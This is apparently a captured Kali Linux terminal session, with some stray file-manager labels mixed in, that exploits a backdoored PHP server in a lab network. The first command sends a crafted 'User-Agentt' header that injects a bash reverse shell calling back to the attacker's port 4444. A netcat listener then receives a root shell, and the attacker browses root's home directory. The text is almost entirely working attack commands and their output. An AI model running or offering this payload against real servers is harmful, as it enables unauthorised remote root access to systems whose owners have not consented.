 ┌──(root㉿kali)-[~/Desktop]
└─# curl -H "User-Agentt: zerodiumsystem(\"bash -c 'bash -i >& /dev/tcp/192.168.159.174/4444 0>&1'\");"
'http://192.168.159.191:8080'
tmp
File System
CVE-2021-...
binary.elf
Home
CVE-2021-...
reports
linux_file_d...
cmd.php
┌──(root㉿kali)-[~/Desktop]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.159.174] from (UNKNOWN) [192.168.159.191] 37202
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@6ad9beefaa2d:/var/www/html# cd ~
cd ~
root@6ad9beefaa2d:~# ls -al
ls -al
total 24
drwx------ 1 root root 4096 May  5  2023 .
drwxr-xr-x 1 root root 4096 May  5  2023 ..
-rw-r--r-- 1 root root   47 May  5  2023 .bash_history
-rw-r--r-- 1 root root  570 Jan 31  2010 .bashrc
drwxr-xr-x 3 root root 4096 May  5  2023 .local
-rw-r--r-- 1 root root  148 Aug 17  2015 .profile
root@6ad9beefaa2d:~#